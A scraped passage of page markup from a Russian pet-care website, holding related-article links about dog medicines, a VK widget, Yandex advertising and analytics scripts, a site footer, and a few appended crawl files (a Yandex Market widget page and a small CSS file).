						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Глазные капли для собак Декта 2" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2022/08/glaznye-kapli-dlya-sobak-dekta-2-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2022/08/glaznye-kapli-dlya-sobak-dekta-2-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2022/08/glaznye-kapli-dlya-sobak-dekta-2-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2022/08/glaznye-kapli-dlya-sobak-dekta-2-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2022/08/glaznye-kapli-dlya-sobak-dekta-2-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2022/08/glaznye-kapli-dlya-sobak-dekta-2-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2022/08/glaznye-kapli-dlya-sobak-dekta-2-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2022/08/glaznye-kapli-dlya-sobak-dekta-2-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2022/08/glaznye-kapli-dlya-sobak-dekta-2-top.jpg" class="img-responsive wp-post-image" alt="Глазные капли для собак Декта 2" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2022/08/glaznye-kapli-dlya-sobak-dekta-2-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2022/08/glaznye-kapli-dlya-sobak-dekta-2-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2022/08/glaznye-kapli-dlya-sobak-dekta-2-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Глазные капли для собак Декта 2</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/atsilok-dlya-sobak/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="420" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Ацилок для собак" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2022/02/atsilok-dlya-sobak-1-550x420.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2022/02/atsilok-dlya-sobak-1-550x420.jpg.webp" data-eio="j" /><noscript><img width="550" height="420" src="https://usatiki.ru/wp-content/uploads/2022/02/atsilok-dlya-sobak-1-550x420.jpg" class="img-responsive wp-post-image" alt="Ацилок для собак" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Ацилок для собак</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/kot-bayun-dlya-sobak/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="420" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Кот Баюн для собак" decoding="async" data-src-img="https://usatiki.ru/wp-content/uploads/2021/12/kot-bayun-dlya-sobak-6-550x420.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2021/12/kot-bayun-dlya-sobak-6-550x420.jpg.webp" data-eio="j" /><noscript><img width="550" height="420" src="https://usatiki.ru/wp-content/uploads/2021/12/kot-bayun-dlya-sobak-6-550x420.jpg" class="img-responsive wp-post-image" alt="Кот Баюн для собак" decoding="async" /></noscript>					</div>
					<span class="recom_cat">Кот Баюн для собак</span>
				</a>
			</li>	
			</ul>
	<div class="clear"></div>
</aside>

			
		<div class="clear"></div>
		<div class="textalign">
			<center class="view_mob_sp">


</center>
		</div>
	<div class="clear"></div>
	

		
<!--<aside class="right_side single sidebar_block">-->

<!--</aside>-->
<aside class="right_side single sidebar_block">
		<div id="text-3" class="side widget widget_text"><h3 class="widget-title">Наша группа VK</h3>			<div class="textwidget"><p><center><script type="text/javascript" src="//vk.com/js/api/openapi.js?152"></script></center><!-- VK Widget --></p>
<div id="vk_groups"></div>
<p><script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 1, width: "250"}, 68395021);
</script></p>
</div>
		</div><div id="block-3" class="side widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="side widget widget_block widget_text">
<p></p>
</div></aside>
	
		

<div id="text-5" class="side widget widget_text">			<div class="textwidget"><p><center><!-- Yandex.RTB R-A-209628-13 --></p>
<div id="yandex_rtb_R-A-209628-13"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-209628-13',
    blockId: 'R-A-209628-13'
  })
})</script></center></p>
</div>
		</div>


		<div class="clear"></div>
		<div id="left_ad" class="textalign desctop">

			<center class="view_pc_sp">


</center>

		</div>

		
</div></div>
<!--	<script>
		$(document).ready(function(){
		var width = $(document).width();
		var src = String( $('.article_block iframe').attr('src') );
			$( window ).resize(function() {
				if ( width < 919 ) {
					if ( src ) {
						$('.article_block iframe').attr('width', '100%');
					}
				}
			});
			if ( width < 919 ) {
				if ( src ) {
					$('.article_block iframe').attr('width', '100%');
				}
			} else {
				if ( src ) {
					$('.article_block iframe').attr('width', '600px');
				}
			}
		});
	</script>-->

<style>span.breadcrumb_last{display:none;}</style>

			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- #content -->
    	<footer id="colophon" class="site-footer navbar-light" role="contentinfo">

	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="stop" style="width:100%;height:50px;"></div>
<footer id="footer" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">
		<div class="navbar-brand">
			<a href="/" class="logo"><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan">Для тех, кто любит своих усатиков</span></a>
		</div>
		
		
		 <div class="social_box">

             <!-- <a href="https://vk.com/usatikie" class="social_link fb" rel="nofollow"></a> -->

             <a href="https://twitter.com/Ysatiki" class="social_link tw" rel="nofollow"></a>

             <a href="https://vk.com/usatikie" class="social_link vk" rel="nofollow"></a>

         </div>
		
		
		
		
<!--		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>-->
 
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
  <div class="d-flex  w-100">
  <div class="dropup">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButtonUp" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya-1" class="dropdown-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>
		</div>
		
	<div class="menu_box_links">
         <a href="/usatikisitemap" rel="nofollow">Карта сайта</a>&nbsp;&nbsp;&nbsp;<a href="/contact" rel="nofollow">Контакты</a>&nbsp;&nbsp;&nbsp;<a href="/reklama" rel="nofollow">Реклама</a></a>&nbsp;&nbsp;&nbsp;<a href="/avtor-statej" rel="nofollow">Автор</a></a>&nbsp;&nbsp;&nbsp;<a href="/o-nas" rel="nofollow">О нас</a>
     </div>
		</div>
		
	</div>
	
	

	
	
	
	
	
	</nav>

<p>© usatiki.ru Все материалы данного сайта являются объектами авторского права. Использование материалов, размещённых на сайте, разрешается только при условии прямой обратной ссылки на usatiki.ru</p>
	</div>
</footer>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"60"};
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/usatiki.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/usatiki.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/popper.min.js?ver=6.3' id='usatiki-template-popper-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/bootstrap.min.js?ver=6.3' id='usatiki-template-bootstrapjs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/theme-script.min.js?ver=6.3' id='usatiki-template-themejs-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/themes/usatiki_template/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='usatiki-template-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://usatiki.ru/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"right_side_reclame","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"stop","screen_max_width":992,"screen_max_height":0,"widgets":["#text-5"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://usatiki.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer type='text/javascript' src='https://usatiki.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1691882457' id='akismet-frontend-js'></script>
<!-- Popper -->
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js" integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous"></script>-->
<!--<script>
// Initialize tooltip component
$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})

// Initialize popover component
$(function () {
  $('[data-toggle="popover"]').popover()
})



</script>-->

<script>
// $("div.item > div:not(.notThis)").click(function(){
//     window.location.href = $(this).find('.title > a').attr('href');
// });
// jQuery(function($){
// $(document).on('click', '[data-toggle="lightbox"]', function(event) {
//                 event.preventDefault();
//                 $(this).ekkoLightbox();
//             });});
 </script> 

 <script>

// jQuery(document).ready(function($) {
// var viewportWidth = $(window).width();
// if (viewportWidth > 992) {
// 	$(".left_side").stick_in_parent();
// }
// });

 </script>










<!-- Yandex.Metrika counter -->

<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter26570148 = new Ya.Metrika({

                    id:26570148,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true,

                    webvisor:true

                });

            } catch(e) { }

        });



        var n = d.getElementsByTagName("script")[0],

        s = d.createElement("script"),

        f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";



        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/26570148" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<!-- /Yandex.Metrika counter -->





</body>
</html>


<!--old_loop-->
<!--old_loop-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: usatiki.ru @ 2026-01-23 15:09:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 489
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="fLTsD7PZfQA4sP/AYCAnog=="></script>

                <script type="text/javascript" nonce="fLTsD7PZfQA4sP/AYCAnog==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769472760729\u002Fe9a61af1af085ea2decd577b53490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/css
request_url: https://usatiki.ru/wp-content/plugins/addonsuite-for-wpadverts/assets/css/frontend.css?ver=6.3
body_size: -23
content:
/* Related Extension */
.advsui_related_no_divider {
	margin-top: 25px;
}